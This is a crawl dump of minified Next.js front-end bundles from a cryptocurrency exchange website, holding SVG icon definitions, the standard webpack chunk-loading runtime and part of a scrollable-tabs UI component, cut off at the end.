6.407 4.926a62.258 62.258 0 0 1 3.908 1.933.75.75 0 0 1 .292 1.04l2.523 1.48Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"g",attr:{className:"brand",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[{tag:"path",attr:{d:"M17.143 21.5 15 18.255l2.143 1.37 2.143-1.37-2.143 3.245Z"},child:[]},{tag:"path",attr:{d:"m19.286 17.818-2.143 1.362L15 17.818 17.143 14l2.143 3.818Z"},child:[]}]}]}]}),lM=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"TwoColorPrivateWealthManagement1","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"TwoColor_Private Wealth Management 1"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M18 8.117V6.75a2.25 2.25 0 0 0-2.25-2.25h-9A2.25 2.25 0 0 0 4.5 6.75v10.5a2.25 2.25 0 0 0 2.25 2.25h2.53a.75.75 0 1 1 0 1.5H6.75A3.75 3.75 0 0 1 3 17.25V6.75A3.75 3.75 0 0 1 6.75 3h9a3.75 3.75 0 0 1 3.75 3.75v1.367a.75.75 0 1 1-1.5 0Z"},child:[]},{tag:"path",attr:{d:"M17.795 13.295a1.045 1.045 0 1 0-2.09 0 1.045 1.045 0 0 0 2.09 0Zm1.5 0a2.545 2.545 0 1 1-5.09 0 2.545 2.545 0 0 1 5.09 0Zm.205 7.119c0-1.39-1.195-2.58-2.75-2.58S14 19.025 14 20.415a.75.75 0 1 1-1.5 0c0-2.288 1.939-4.08 4.25-4.08S21 18.127 21 20.415a.75.75 0 1 1-1.5 0v-.001Z"},child:[]}]},{tag:"path",attr:{className:"brand",d:"M11.376 7.584a.75.75 0 0 1 1.248.832l-2 3a.75.75 0 0 1-1.248 0l-2-3a.75.75 0 1 1 1.248-.832L10 9.647l1.376-2.063Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),lw=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXSecuritySettings","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M11.013 21.49a2.007 2.007 0 0 0 1.974 0l5.487-3.1a3.98 3.98 0 0 0 2.026-3.465V6.527c0-.845-.535-1.598-1.334-1.879l-6.5-2.284a2.002 2.002 0 0 0-1.332 0l-6.5 2.284A1.992 1.992 0 0 0 3.5 6.527v8.398a3.98 3.98 0 0 0 2.026 3.465l5.487 3.1ZM14.5 10.098A2.49 2.49 0 0 1 13 12.38v4.19h-2v-4.19a2.49 2.49 0 0 1-1.5-2.283c0-1.375 1.12-2.49 2.5-2.49s2.5 1.115 2.5 2.49Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),lL=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"alphaponits","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"alpha ponits"},child:[{tag:"path",attr:{className:"normal",d:"M12.703 22.362a1 1 0 0 1-1.406 0L8.726 19.82H5.18a1 1 0 0 1-1-1v-3.545l-2.544-2.57a1 1 0 0 1 0-1.407l2.544-2.57V5.18a1 1 0 0 1 1-1h3.545l2.57-2.543a1 1 0 0 1 1.407 0l2.57 2.543h3.546a1 1 0 0 1 1 1v3.545l2.543 2.57a1 1 0 0 1 0 1.407l-2.543 2.57v3.546a1 1 0 0 1-1 1h-3.545l-2.57 2.543Zm-.703-1.5 2.606-2.607h3.649v-3.649L20.86 12l-2.606-2.606V5.745h-3.649L12 3.14 9.394 5.745h-3.65v3.649L3.14 12l2.606 2.606v3.649h3.649L12 20.86Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M16.476 7.632a26.275 26.275 0 0 1-1.394 3.8c.327 1.693.264 3.644.175 4.936H13.84c.055-.769.1-1.755.06-2.757-.386.594-.811 1.142-1.275 1.588-.686.657-1.524 1.158-2.488 1.158-.568 0-1.073-.146-1.489-.438a2.48 2.48 0 0 1-.87-1.133c-.343-.861-.312-1.924-.075-2.904.24-.991.713-1.997 1.368-2.768.65-.766 1.549-1.374 2.628-1.375 1.042 0 1.83.471 2.378 1.188.118.154.222.32.318.493.246-.642.451-1.256.61-1.788h1.47ZM11.7 9.152c-.517 0-1.056.292-1.551.876-.492.58-.877 1.377-1.072 2.186-.199.821-.18 1.56.014 2.05.094.234.22.395.369.499.146.102.358.182.678.182.454 0 .96-.237 1.51-.765.547-.524 1.072-1.275 1.551-2.141.14-.252.271-.513.4-.775-.156-.615-.368-1.119-.643-1.478-.312-.408-.703-.634-1.256-.634Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),lN=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"TwoColorFeaturePoints-il3np938","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"TwoColor_FeaturePoints"},child:[{tag:"path",attr:{className:"brand",d:"M11.385 5.233a.578.578 0 0 1 .975 0l1.154 1.814a.583.583 0 0 0 .343.25l2.082.536c.41.105.57.601.3.927l-1.367 1.659a.578.578 0 0 0-.131.403l.133 2.145a.578.578 0 0 1-.715.597l-.074-.023-2-.79a.577.577 0 0 0-.424 0l-2 .79-.074.023a.578.578 0 0 1-.715-.597l.133-2.145a.578.578 0 0 0-.07-.314l-.061-.09L7.506 8.76a.578.578 0 0 1 .3-.927l2.082-.537a.578.578 0 0 0 .343-.25l1.154-1.813Zm.112 2.62a2.078 2.078 0 0 1-1.235.896l-.677.174.446.54c.335.407.503.926.47 1.452l-.042.698.651-.257.186-.063a2.078 2.078 0 0 1 1.154 0l.185.063.65.257-.041-.698a2.079 2.079 0 0 1 .47-1.452l.446-.54-.677-.174a2.078 2.078 0 0 1-1.234-.897l-.376-.592-.376.592Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"g",attr:{className:"normal",fill:{colorIndex:1,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M18.9 9.6a6.9 6.9 0 1 0-6.9 6.9V18l-.432-.01a8.401 8.401 0 0 1-7.957-7.958L3.6 9.601A8.4 8.4 0 0 1 12 1.2l.432.01A8.4 8.4 0 0 1 20.4 9.6l-.01.432A8.4 8.4 0 0 1 12 18v-1.5a6.9 6.9 0 0 0 6.9-6.9Z"},child:[]},{tag:"path",attr:{d:"M1.885 19.1a.853.853 0 0 1-.163-1.468c.444-.326 1.55-1.19 2.178-2.068.357-.5.58-.95.714-1.268a4.472 4.472 0 0 0 .162-.454l.004-.014.022-.074a.75.75 0 0 1 1.452.343l-.014.075-.001.004-.001.006-.004.013-.012.044c-.01.036-.023.085-.043.145-.038.12-.097.289-.182.492-.17.405-.445.956-.876 1.56-.42.588-.988 1.144-1.491 1.585l1.69.445a.851.851 0 0 1 .595.572l.515 1.665c.317-.342.656-.72.897-1.027.274-.35.648-.964.97-1.527a37.034 37.034 0 0 0 .539-.979l.008-.015v-.003a.75.75 0 0 1 1.361.627l-.031.07-.001.002-.003.005a1.447 1.447 0 0 1-.041.078l-.121.224c-.103.189-.246.449-.41.735-.318.558-.74 1.263-1.09 1.71-.538.684-1.456 1.627-1.768 1.944a.849.849 0 0 1-1.374-.236l-.042-.109-.736-2.376-2.579-.683-.124-.043Zm20.207 0a.853.853 0 0 0 .163-1.468c-.444-.326-1.55-1.19-2.178-2.068-.357-.5-.58-.95-.713-1.268a4.493 4.493 0 0 1-.163-.454l-.003-.014-.022-.074a.75.75 0 0 0-1.453.343l.014.075.001.004.002.006c0 .004.002.008.004.013l.011.044a5.956 5.956 0 0 0 .225.636c.17.406.445.957.877 1.56.42.59.987 1.145 1.49 1.586l-1.689.445a.851.851 0 0 0-.595.572l-.515 1.665c-.318-.342-.656-.72-.898-1.027-.274-.35-.648-.964-.97-1.527a37.097 37.097 0 0 1-.508-.921l-.03-.058c-.004-.007-.007-.011-.008-.015l-.002-.003a.75.75 0 0 0-1.361.627l.033.07v.002l.003.005.008.015c.008.015.02.036.033.063a42.775 42.775 0 0 0 .53.959c.32.558.742 1.263 1.092 1.71.537.684 1.455 1.627 1.768 1.944a.849.849 0 0 0 1.374-.236l.042-.109.735-2.376 2.58-.683.123-.043Z"},child:[]}]}]}]}),lR=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXStaking","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M13.276 18.553a1.25 1.25 0 0 1 1.17 2.207l-.867.642-.039.02a3.25 3.25 0 0 1-2.913 0l-.02-.01-.02-.012-1.02-.632a1.249 1.249 0 0 1 1.157-2.215l.02.01.02.012.997.617a.747.747 0 0 0 .627.008l.814-.602.035-.026.04-.02ZM5 12a4 4 0 1 1 0 8 4 4 0 0 1 0-8Zm14 0a4 4 0 1 1 0 8 4 4 0 0 1 0-8ZM5.709 6.594a1.249 1.249 0 0 1 1.485 2.008l-.851.714-.03.024A.75.75 0 0 0 6 9.95V10a1.25 1.25 0 0 1-2.5 0v-.05a3.25 3.25 0 0 1 1.331-2.623l.848-.71.014-.013.016-.01Zm10.838.286a1.25 1.25 0 0 1 1.74-.288V6.59l1.019.714.004.003a3.25 3.25 0 0 1 1.357 2.641V10a1.25 1.25 0 0 1-2.5 0v-.05a.75.75 0 0 0-.31-.607l-1.018-.714-.004-.004a1.25 1.25 0 0 1-.288-1.744ZM12 2a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),lA=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXGateVault","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"CEX_Gate_Vault"},child:[{tag:"path",attr:{className:"normal",d:"M19.5 10.67V5.394l-7.124-1.847a1.5 1.5 0 0 0-.752 0L4.5 5.394v5.47a8.502 8.502 0 0 0 3.927 7.166l3.04 1.942c.159.1.363.104.526.007l3.366-2.01A8.502 8.502 0 0 0 19.5 10.67Zm1.5 0a10 10 0 0 1-4.871 8.585l-3.366 2.01a2 2 0 0 1-2.103-.03l-3.04-1.942A10 10 0 0 1 3 10.865V5.006a1 1 0 0 1 .749-.968l7.498-1.944a3 3 0 0 1 1.506 0l7.498 1.944a1 1 0 0 1 .749.968v5.663Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M13.821 9.9a1.821 1.821 0 1 0-2.53 1.679l.459.193v2.807h.5v-2.807l.458-.193a1.822 1.822 0 0 0 1.113-1.68Zm1.49.256a3.318 3.318 0 0 1-1.561 2.565v3.358h-3.5V12.72a3.318 3.318 0 0 1-1.562-2.565l-.01-.256A3.321 3.321 0 0 1 12 6.579l.17.004A3.322 3.322 0 0 1 15.322 9.9l-.01.256Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),lG=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"TwoColorNextUpChips1-jeilfbnm","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"TwoColor_NextUp Chips 1"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M9.598 4.82c-3.011.868-4.421 3.32-4.924 5.152a.798.798 0 0 0-.01.046c1.342.012 2.36.172 3.106.366.15.039.303.069.457.09.003-.09.007-.19.014-.3.035-.525.125-1.285.346-2.268.181-.803.524-1.85.915-2.857a4.44 4.44 0 0 1 .096-.229Zm4.802 0c.034.075.067.15.098.229.41 1.028.768 2.112.896 2.901.185 1.138.279 1.874.326 2.331.013.118.022.217.029.301.055-.013.109-.028.163-.045.862-.277 2.147-.595 3.42-.533a.743.743 0 0 0-.01-.049c-.508-1.831-1.919-4.27-4.922-5.135Zm4.068 6.7-3.746 3.84a.75.75 0 0 0 1.074 1.048l4.269-4.377c.6-.615.962-1.535.702-2.476C20.03 6.896 17.593 3 12 3 6.393 3 3.957 6.916 3.228 9.575c-.254.926.094 1.831.676 2.445l4.15 4.38a.75.75 0 0 0 1.088-1.031L5.525 11.55c.793.054 1.407.166 1.868.285 1 .26 2.214.265 3.235-.238.27-.133.545-.254.798-.34.262-.088.454-.123.574-.123.144 0 .382.05.702.17.307.113.633.268.934.428a3.555 3.555 0 0 0 2.735.233 9.812 9.812 0 0 1 2.097-.445Zm-4.25-1.176a42.644 42.644 0 0 0-.304-2.153c-.102-.624-.41-1.584-.81-2.587-.34-.853-.824-1.075-1.112-1.076-.284 0-.761.211-1.092 1.064-.376.97-.691 1.94-.85 2.643a13.286 13.286 0 0 0-.316 2.114c.08-.029.156-.061.23-.098.306-.15.645-.3.981-.414.327-.11.698-.203 1.055-.203.412 0 .85.124 1.225.263.344.128.687.29.993.447Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M18.452 18.287c0 .614 2.298.053 2.298 1.52 0 .772-.725 1.227-1.715 1.227-1.001 0-1.738-.418-1.856-1.296h1.267c.041.306.271.476.601.476.313 0 .471-.1.471-.275 0-.62-2.297-.138-2.297-1.535 0-.662.6-1.17 1.655-1.17.866 0 1.65.37 1.756 1.244h-1.284c-.053-.28-.218-.424-.525-.424-.218 0-.371.09-.371.233Zm-4.893 2.647v-3.6h1.685c1.043 0 1.673.461 1.673 1.255 0 .8-.642 1.254-1.662 1.254h-.495v1.09h-1.2l-.001.001Zm1.661-2.753h-.46v.816h.43c.366 0 .495-.17.495-.408 0-.243-.14-.408-.465-.408Zm-3.451 2.753v-3.6h1.202v3.6h-1.202Zm-4.235 0v-3.6h1.202v1.33h1.243v-1.33h1.202v3.6H9.98v-1.398H8.736v1.398H7.534Zm-.413-2.371H5.866c-.088-.302-.294-.456-.624-.456-.49 0-.76.387-.76 1.032 0 .646.265 1.022.76 1.022.306 0 .53-.148.612-.424h1.267c-.188.863-.937 1.297-1.85 1.297-1.25 0-2.021-.72-2.021-1.895 0-1.174.772-1.905 2.021-1.905.92 0 1.691.446 1.85 1.329Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),lB=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXTaxes","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fill:{colorIndex:0,defaultColor:"#303236"},datafollowfill:{colorIndex:0,defaultColor:"#303236"},d:"M19.477 18.561A2.522 2.522 0 0 1 22 21.084v.871a.53.53 0 0 1-.53.53h-7.94a.53.53 0 0 1-.53-.53v-.871a2.522 2.522 0 0 1 2.523-2.523h3.954Z"},child:[]},{tag:"path",attr:{fill:{colorIndex:1,defaultColor:"#303236"},datafollowfill:{colorIndex:1,defaultColor:"#303236"},d:"M18.5 2.5a2 2 0 0 1 2 2v8.367a3.75 3.75 0 0 0-6.048 4.434c-1.663.25-2.952 2-2.952 4.122v.077h-6a2 2 0 0 1-2-2v-15a2 2 0 0 1 2-2h13Zm-10 5h7v-2h-7v2Z",clipRule:"evenodd",fillRule:"evenodd"},child:[]},{tag:"path",attr:{fill:{colorIndex:2,defaultColor:"#303236"},datafollowfill:{colorIndex:2,defaultColor:"#303236"},d:"M17.5 13a2.117 2.117 0 1 1 0 4.235 2.117 2.117 0 0 1 0-4.235Z"},child:[]}]})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/webpack-be0064c778e55eac.js
body_size: 2781
content:
!function(){"use strict";var e,t,n,c,r,a,o,u,f,i,d,s,l={},b={};function p(e){var t=b[e];if(void 0!==t)return t.exports;var n=b[e]={id:e,loaded:!1,exports:{}},c=!0;try{l[e].call(n.exports,n,n.exports,p),c=!1}finally{c&&delete b[e]}return n.loaded=!0,n.exports}p.m=l,p.amdO={},e=[],p.O=function(t,n,c,r){if(n){r=r||0;for(var a=e.length;a>0&&e[a-1][2]>r;a--)e[a]=e[a-1];e[a]=[n,c,r];return}for(var o=1/0,a=0;a<e.length;a++){for(var n=e[a][0],c=e[a][1],r=e[a][2],u=!0,f=0;f<n.length;f++)o>=r&&Object.keys(p.O).every(function(e){return p.O[e](n[f])})?n.splice(f--,1):(u=!1,r<o&&(o=r));if(u){e.splice(a--,1);var i=c();void 0!==i&&(t=i)}}return t},p.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return p.d(t,{a:t}),t},n=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},p.t=function(e,c){if(1&c&&(e=this(e)),8&c||"object"==typeof e&&e&&(4&c&&e.__esModule||16&c&&"function"==typeof e.then))return e;var r=Object.create(null);p.r(r);var a={};t=t||[null,n({}),n([]),n(n)];for(var o=2&c&&e;"object"==typeof o&&!~t.indexOf(o);o=n(o))Object.getOwnPropertyNames(o).forEach(function(t){a[t]=function(){return e[t]}});return a.default=function(){return e},p.d(r,a),r},p.d=function(e,t){for(var n in t)p.o(t,n)&&!p.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},p.f={},p.e=function(e){return Promise.all(Object.keys(p.f).reduce(function(t,n){return p.f[n](e,t),t},[]))},p.u=function(e){return 1835===e?"static/chunks/1835.e40e3499b9301cc0.js":2492===e?"static/chunks/2492.dda0f361673c905f.js":3839===e?"static/chunks/3839.90193c4fba741ce5.js":2797===e?"static/chunks/2797.049d58a095f7bb7e.js":3409===e?"static/chunks/3409.7ae473a39817ce17.js":6699===e?"static/chunks/6699.853d9dede2851980.js":1246===e?"static/chunks/1246.e87b335f1f2cf872.js":3807===e?"static/chunks/3807.f5065fc7c510b1f1.js":9522===e?"static/chunks/9522.2bf85bdce83144e0.js":2210===e?"static/chunks/2210.11746c9b225ca280.js":1325===e?"static/chunks/1325.5bbb839b6ee0b93a.js":9814===e?"static/chunks/9814.c62d948c37d10958.js":1919===e?"static/chunks/1919.908c5ed8164753ce.js":2679===e?"static/chunks/2679.b69ad1977bdf709b.js":5942===e?"static/chunks/5942.22af1f0ee38024fb.js":7982===e?"static/chunks/7982.2a28418cb781dad7.js":6121===e?"static/chunks/6121.9a162e9d9ae4cf0d.js":2003===e?"static/chunks/2003.3ab5fb2bdf607aed.js":3742===e?"static/chunks/3742.34ea2d1e79c224fc.js":9409===e?"static/chunks/9409.58ee89ea5cab88fc.js":1040===e?"static/chunks/1040.bd4d2b3343088f81.js":"static/chunks/"+({364:"mantine-module-946da35b",401:"vendor-06cc3d7a",1745:"packages-module-8ba8a0a5",1959:"packages-module-6abdf2a7",2147:"packages-module-dd0a21ec",2203:"packages-module-af2eb497",3515:"vendor-fa8d57c7",3587:"packages-module-fe60f35a",3951:"gui-module-33f5f85c",5225:"gui-module-1d2635a2",5239:"mantine-module-8fc20809",5683:"vendor-e14817b4",6054:"gui-module-4902ce3f",6129:"packages-module-d548f9fb",6147:"packages-module-c390ad8a",6358:"packages-module-ef83bd31",7405:"packages-module-2719f652",7435:"packages-module-8656bf1a",7556:"vendor-5785f467",8395:"packages-module-96c3fdfe",8777:"vendor-3904c013",9523:"mantine-module-3342e580",9902:"packages-module-4321ca6b"})[e]+"-"+({364:"01382e8f98adf3cd",401:"c2f66cc395c6f8f2",1745:"54f3a743916b1a28",1959:"62236e2f4fab1914",2147:"1e91229439c9cd73",2203:"8b3ddb06c1365e10",3515:"7b3442c01747262d",3587:"a45cd02999169212",3951:"240d7893f6975203",5225:"1f475a9d609b33fb",5239:"04c488e1cf9fa7ad",5683:"4cd8d46f3cc68fc3",6054:"53fc656fb9db77e7",6129:"4dddc359dc8a532e",6147:"f0787d5b837aee6f",6358:"05871a8ada67fef3",7405:"e8d466b0589ed3b4",7435:"3eeec876c8bff387",7556:"85bde7ad144d6f30",8395:"9f63a29a8b4d7c5f",8777:"3b7ff9729c88c994",9523:"cbf176473d2ffedf",9902:"cc6991f4b68780db"})[e]+".js"},p.miniCssF=function(e){return"static/css/"+({1246:"6dab90fad79ce33f",1325:"8483f6a5e933ef3a",1959:"09a5cfea20b837ba",7405:"840c9eaa4b34b561"})[e]+".css"},p.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),p.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},c={},r="_N_E:",p.l=function(e,t,n,a){if(c[e]){c[e].push(t);return}if(void 0!==n)for(var o,u,f=document.getElementsByTagName("script"),i=0;i<f.length;i++){var d=f[i];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==r+n){o=d;break}}o||(u=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,p.nc&&o.setAttribute("nonce",p.nc),o.setAttribute("data-webpack",r+n),o.src=p.tu(e)),c[e]=[t];var s=function(t,n){o.onerror=o.onload=null,clearTimeout(l);var r=c[e];if(delete c[e],o.parentNode&&o.parentNode.removeChild(o),r&&r.forEach(function(e){return e(n)}),t)return t(n)},l=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),u&&document.head.appendChild(o)},p.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},p.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},p.tt=function(){return void 0===a&&(a={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(a=trustedTypes.createPolicy("nextjs#bundler",a))),a},p.tu=function(e){return p.tt().createScriptURL(e)},p.p="/cdn/fe/_next/",o=function(e,t,n,c){var r=document.createElement("link");return r.rel="stylesheet",r.type="text/css",r.onerror=r.onload=function(a){if(r.onerror=r.onload=null,"load"===a.type)n();else{var o=a&&("load"===a.type?"missing":a.type),u=a&&a.target&&a.target.href||t,f=Error("Loading CSS chunk "+e+" failed.\n("+u+")");f.code="CSS_CHUNK_LOAD_FAILED",f.type=o,f.request=u,r.parentNode.removeChild(r),c(f)}},r.href=t,document.head.appendChild(r),r},u=function(e,t){for(var n=document.getElementsByTagName("link"),c=0;c<n.length;c++){var r=n[c],a=r.getAttribute("data-href")||r.getAttribute("href");if("stylesheet"===r.rel&&(a===e||a===t))return r}for(var o=document.getElementsByTagName("style"),c=0;c<o.length;c++){var r=o[c],a=r.getAttribute("data-href");if(a===e||a===t)return r}},f={2272:0},p.f.miniCss=function(e,t){f[e]?t.push(f[e]):0!==f[e]&&({1246:1,1325:1,1959:1,7405:1})[e]&&t.push(f[e]=new Promise(function(t,n){var c=p.miniCssF(e),r=p.p+c;if(u(c,r))return t();o(e,r,t,n)}).then(function(){f[e]=0},function(t){throw delete f[e],t}))},i={2272:0,7669:0},p.f.j=function(e,t){var n=p.o(i,e)?i[e]:void 0;if(0!==n){if(n)t.push(n[2]);else if(/^(1246|1325|2272|7669)$/.test(e))i[e]=0;else{var c=new Promise(function(t,c){n=i[e]=[t,c]});t.push(n[2]=c);var r=p.p+p.u(e),a=Error();p.l(r,function(t){if(p.o(i,e)&&(0!==(n=i[e])&&(i[e]=void 0),n)){var c=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;a.message="Loading chunk "+e+" failed.\n("+c+": "+r+")",a.name="ChunkLoadError",a.type=c,a.request=r,n[1](a)}},"chunk-"+e,e)}}},p.O.j=function(e){return 0===i[e]},d=function(e,t){var n,c,r=t[0],a=t[1],o=t[2],u=0;if(r.some(function(e){return 0!==i[e]})){for(n in a)p.o(a,n)&&(p.m[n]=a[n]);if(o)var f=o(p)}for(e&&e(t);u<r.length;u++)c=r[u],p.o(i,c)&&i[c]&&i[c][0](),i[c]=0;return p.O(f)},(s=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(d.bind(null,0)),s.push=d.bind(null,s.push.bind(s)),p.nc=void 0}();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/gui-module-4902ce3f-53fc656fb9db77e7.js
body_size: 10557
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6054],{60719:function(t,e,r){r.d(e,{q:function(){return s}});var o=r(37667),n=r.n(o),a=r(96521),i=r(8517),c=r(22519),l=r(9245);let _=(0,a.k)(()=>({root:{height:"min-content",borderSpacing:"0px","--gui-arrowScrollTab-bg":"var(--color-bg-1)"},corner:{},viewport:{},scrollbar:{},thumb:{},control:{display:"none",alignItems:"center",position:"absolute",top:"50%",transform:"translateY(-50%)",zIndex:2,color:"var(--color-text-1)",height:"100%",width:"24px",background:"var(--gui-arrowScrollTab-bg)",'&[data-show="true"]':{display:"flex"},'&[data-dir="prev"]':{justifyContent:"flex-end",left:"0px"},'&[data-dir="prev"]::after':{content:'""',position:"absolute",top:"50%",right:"-12px",width:"12px",height:"calc(100% - 4px)",transform:"translateY(-50%)",background:"linear-gradient(\n        to right,\n        var(--gui-arrowScrollTab-bg),\n        transparent\n      )",pointerEvents:"none"},'&[data-dir="next"]':{justifyContent:"flex-start",right:"0px"},'&[data-dir="next"]::after':{content:'""',position:"absolute",top:"50%",left:"-12px",width:"12px",height:"calc(100% - 4px)",transform:"translateY(-50%)",background:"linear-gradient(\n        to left,\n        var(--gui-arrowScrollTab-bg),\n        transparent\n      )",pointerEvents:"none"}},observe:{width:"0px",height:"calc(100% - 2px)","&[data-observe='start']":{transform:"translateX(1px)"},"&[data-observe='end']":{transform:"translateX(-1px)"}}})),s=t=>{let e=(0,i.rZ)(),{children:r,scrollOffset:a=40,selectedValue:s,tabRefs:d,styles:T={},classNames:p={},controllerBg:x,...N}=t,f=(0,o.useRef)(null),{classes:m}=_({},{styles:T,classNames:p,name:"GateScrollTabs"});(0,o.useEffect)(()=>{let t=d.find(t=>{var e;return(null===(e=t.current)||void 0===e?void 0:e.dataset.value)===s});if(null!=t&&t.current&&f.current){if("ltr"===e.dir){let e=t.current.offsetLeft;f.current.scrollTo({left:e-a,behavior:"smooth"})}else{let e=f.current.scrollWidth-t.current.offsetLeft-t.current.offsetWidth;f.current.scrollTo({left:-(e-a),behavior:"smooth"})}}},[s,d,a]);let E=(0,o.useRef)([(0,o.createRef)(),(0,o.createRef)()]),[g,v]=(0,o.useState)(!0),[D,I]=(0,o.useState)(!1);(0,o.useEffect)(()=>{if(!E.current[0].current||!E.current[1].current)return;let t=new IntersectionObserver(t=>{t.forEach(t=>{t.target===E.current[0].current?v(!t.isIntersecting):t.target===E.current[1].current&&I(!t.isIntersecting)})},{threshold:[0]});return t.observe(E.current[0].current),t.observe(E.current[1].current),()=>{t.disconnect()}},[]);let h=(0,o.useRef)(!1),L=(0,o.useRef)(0),A=(0,o.useRef)(0);return n().createElement(c.x,{onMouseLeave:()=>{h.current=!1},onMouseUp:()=>{h.current=!1},onMouseMove:t=>{if(!h.current)return;let e=t.clientX-L.current;f.current&&(f.current.scrollLeft=A.current-e)},onMouseDown:t=>{h.current=!0,L.current=t.clientX,A.current=f.current?f.current.scrollLeft:0,t.preventDefault()},viewportRef:f,type:"never",classNames:m,...N,style:{...N.style||{},...x?{"--gui-arrowScrollTab-bg":x}:{}}},n().createElement("div",{style:{display:"flex",width:"max-content"}},n().createElement("div",{className:m.control,onClick:()=>{let t=f.current,r=d.map(t=>t.current);if("ltr"==e.dir){let e=r.find(e=>!(!e||!t)&&e.offsetLeft>=t.scrollLeft);if(!e)return;let o=r.indexOf(e)-1,n=r[o];n&&t&&t.scrollTo({left:n.offsetLeft-a,behavior:"smooth"})}else{let e=r.find(e=>!(!e||!t)&&-(e.offsetParent.offsetWidth-(e.offsetLeft+e.offsetWidth)-1)<t.scrollLeft-a);if(!e)return;e&&t&&t.scrollTo({left:-(e.offsetParent.offsetWidth-(e.offsetLeft+e.offsetWidth)-a),behavior:"smooth"})}},"data-dir":"ltr"==e.dir?"prev":"next","data-show":("ltr"==e.dir?g:D)||void 0,"data-testid":"ltr"==e.dir?"prev-button":"next-button"},n().createElement(l.J,{size:14,icon:u})),n().createElement("div",{"data-observe":"start",className:m.observe,ref:E.current[0]}),r,n().createElement("div",{"data-observe":"end",className:m.observe,ref:E.current[1]}),n().createElement("div",{className:m.control,onClick:()=>{let t=f.current,r=d.map(t=>t.current);if("ltr"==e.dir){let e=null,o=1/0;r.forEach(r=>{if(r&&t){let n=r.offsetLeft-t.scrollLeft;n<o&&n-1>a&&(o=n,e=r)}}),e&&t&&t.scrollTo({left:e.offsetLeft-a,behavior:"smooth"})}else{let e=r.find(e=>!(!e||!t)&&e.offsetParent.offsetWidth-(e.offsetLeft+e.offsetWidth)>=-(t.scrollLeft-a));if(!e)return;let o=r.indexOf(e)-1,n=r[o];n&&t&&t.scrollTo({left:-(n.offsetParent.offsetWidth-(n.offsetLeft+n.offsetWidth)-a),behavior:"smooth"})}},"data-dir":"ltr"==e.dir?"next":"prev","data-show":("ltr"==e.dir?D:g)||void 0,"data-testid":"ltr"==e.dir?"next-button":"prev-button"},n().createElement(l.J,{size:14,icon:O}))))},O=n().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M4.3002 2.6001L7.7002 6.0001L4.3002 